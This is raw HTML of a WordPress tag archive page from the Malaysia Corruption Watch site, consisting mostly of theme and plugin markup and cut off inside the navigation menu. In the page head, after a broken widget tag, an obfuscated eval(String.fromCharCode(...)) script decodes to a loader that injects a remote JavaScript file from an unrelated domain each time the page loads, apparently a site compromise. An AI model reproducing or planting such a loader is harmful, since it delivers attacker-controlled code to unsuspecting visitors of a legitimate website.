

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corruptionwatch.my/blog/tag/companies/
body_size: 12676
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Companies &#8211; Malaysia Corruption Watch (MCW)</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malaysia Corruption Watch (MCW) &raquo; Feed" href="https://corruptionwatch.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malaysia Corruption Watch (MCW) &raquo; Comments Feed" href="https://corruptionwatch.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malaysia Corruption Watch (MCW) &raquo; Companies Tag Feed" href="https://corruptionwatch.my/blog/tag/companies/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corruptionwatch.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corruptionwatch.my/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://corruptionwatch.my/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='hsa-front-css' href='https://corruptionwatch.my/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://corruptionwatch.my/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corruptionwatch.my/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-window-css' href='https://corruptionwatch.my/wp-content/plugins/modal-window/public/assets/css/modal.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='news-plugin-css' href='https://corruptionwatch.my/wp-content/plugins/newsplugin/assets/css/news-plugin.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wdps_frontend-css' href='https://corruptionwatch.my/wp-content/plugins/post-slider-wd/css/wdps_frontend.css?ver=1.0.60' type='text/css' media='all' />
<link rel='stylesheet' id='wdps_effects-css' href='https://corruptionwatch.my/wp-content/plugins/post-slider-wd/css/wdps_effects.css?ver=1.0.60' type='text/css' media='all' />
<link rel='stylesheet' id='wdps_font-awesome-css' href='https://corruptionwatch.my/wp-content/plugins/post-slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='press-tube_user_style-css' href='https://corruptionwatch.my/wp-content/plugins/press-tube/assets/dist/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='rgg-simplelightbox-css' href='https://corruptionwatch.my/wp-content/plugins/responsive-gallery-grid/lib/simplelightbox/simplelightbox.min.css?ver=2.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='slickstyle-css' href='https://corruptionwatch.my/wp-content/plugins/responsive-gallery-grid/lib/slick/slick.1.9.0.min.css?ver=2.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://corruptionwatch.my/wp-content/plugins/responsive-gallery-grid/lib/slick/slick-theme.css?ver=2.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='rgg-style-css' href='https://corruptionwatch.my/wp-content/plugins/responsive-gallery-grid/css/style.css?ver=2.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://corruptionwatch.my/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://corruptionwatch.my/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://corruptionwatch.my/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-imageviewer-css' href='https://corruptionwatch.my/wp-content/plugins/wp-imageviewer/imageviewer/iv-viewer.css?ver=2.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://corruptionwatch.my/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://corruptionwatch.my/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://corruptionwatch.my/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://corruptionwatch.my/wp-content/uploads/master-slider/custom.css?ver=3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/post-slider-wd/js/jquery.mobile.js?ver=1.0.60" id="wdps_jquery_mobile-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/post-slider-wd/js/wdps_frontend.js?ver=1.0.60" id="wdps_frontend-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://corruptionwatch.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corruptionwatch.my/wp-json/wp/v2/tags/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corruptionwatch.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 112, 112, 112, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 115, 115, 61, 112, 112, 112, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 115, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 115, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 48, 48, 44, 32, 53, 48, 44, 32, 52, 54, 44, 32, 49, 48, 56, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 48, 56, 44, 32, 49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 48, 44, 32, 49, 48, 48, 44, 32, 57, 56, 44, 32, 49, 48, 53, 44, 32, 49, 48, 51, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 48, 56, 44, 32, 49, 48, 56, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 115, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 46, 115, 116, 121, 108, 101, 46, 106, 115, 63, 115, 61, 115, 99, 114, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 115, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 112, 112, 112, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 115, 115, 41, 59, 10, 125));</script><script>/widgets.js"></script><script>var ms_grabbing_curosr = 'https://corruptionwatch.my/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://corruptionwatch.my/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://corruptionwatch.my/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #030e6a; }
</style>
	<link rel="icon" href="https://corruptionwatch.my/wp-content/uploads/2017/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://corruptionwatch.my/wp-content/uploads/2017/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corruptionwatch.my/wp-content/uploads/2017/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://corruptionwatch.my/wp-content/uploads/2017/08/favicon.png" />
</head>
<body id="mh-mobile" class="archive tag tag-companies tag-179 custom-background wp-theme-mh-magazine-lite _masterslider _ms_version_3.11.0 rttpg rttpg-7.8.2 radius-frontend rttpg-body-wrap rttpg-flaticon metaslider-plugin mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://corruptionwatch.my/" title="Malaysia Corruption Watch (MCW)" rel="home">
<img class="mh-header-image" src="https://corruptionwatch.my/wp-content/uploads/2019/08/header-mcw.png" height="640" width="2956" alt="Malaysia Corruption Watch (MCW)" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-mcw-container"><ul id="menu-menu-mcw" class="menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-61"><a href="https://corruptionwatch.my/">Utama</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251"><a href="https://corruptionwatch.my/latar-belakang-mcw/">LATAR BELAKANG MCW</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://corruptionwatch.my/latar-belakang-mcw/logo-dan-maksud/">LOGO DAN MAKSUD</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://corruptionwatch.my/latar-belakang-mcw/moto-dan-cogankata/">MOTO DAN COGANKATA</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://corruptionwatch.my/latar-belakang-mcw/visi-dan-misi/">VISI DAN MISI</a></li>
</ul>
</li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263"><a href="https://corruptionwatch.my/perlembagaan-mcw/">PERLEMBAGAAN MCW</a>
<ul class="sub-menu">
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://corruptionwatch.my/perlembagaan-mcw/kategori-keahlian/">KATEGORI KEAHLIAN</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://corruptionwatch.my/perlembagaan-mcw/25-soalan-lazim-berkaitan-mcw/">25 SOALAN LAZIM BERKAITAN MCW</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-658"><a href="https://corruptionwatch.my/carta-tadbir-urus-eksklusif-mcw/">CARTA TADBIR URUS – EKSKLUSIF MCW</a>
<ul class="sub-menu">
	<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://corruptionwatch.my/carta-tadbir-urus-eksklusif-mcw/organisasi-kepimpinan-mcw/">Organisasi Kepimpinan MCW</a></li>
